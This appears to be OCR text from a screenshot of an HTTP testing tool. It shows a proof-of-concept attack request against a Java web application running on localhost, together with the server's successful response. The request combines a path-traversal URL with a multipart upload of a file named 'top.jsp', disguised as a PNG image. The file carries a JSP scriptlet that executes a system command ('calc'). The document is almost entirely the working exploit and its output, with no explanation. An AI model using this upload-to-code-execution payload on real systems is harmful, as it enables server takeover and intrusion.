 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /demo/api/../commonController.do?parserXml HTTP/1.1
2 Host: 127.0.0.1:8080
3 Sec-Fetch-Mode: cors
4 Referer: http://127.0.0.1:8080/demo/systemController.do?commonUpload&
_=1711386414291
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyfyhSCMs9cajzFD4
7 Accept: */*
8 Origin: http://127.0.0.1:8080
9 sec-ch-ua-platform: "Windows"
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Fetch-Site: same-origin
12 Content-Length auto : 30619
13
14 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
15 Content-Disposition: form-data; name="name"
16
17 top.png
18 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
19 Content-Disposition: form-data; name="documentTitle"
20
21 blank
22 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
23 Content-Disposition: form-data; name="file"; filename="top.jsp"
24 Content-Type: image/png
25
26 <% Runtime.getRuntime().exec("calc"); %>
27
28 ------WebKitFormBoundaryyfyhSCMs9cajzFD4--
29
Responses 122bytes / 9ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Set-Cookie: JSESSIONID=448F55AA5DE7EC0475A684E80E6146B8; Path=/
demo/; HttpOnly
8 Content-Type: text/html;charset=UTF-8
9 Date: Mon, 25 Mar 2024 17:19:53 GMT
10 Content-Length: 122
11
12 {"attributes":null,"obj":null,"success":true,"jsonStr":"{\"msg\":\"
操作成功\",\"success\":true}","msg":"操作成功"}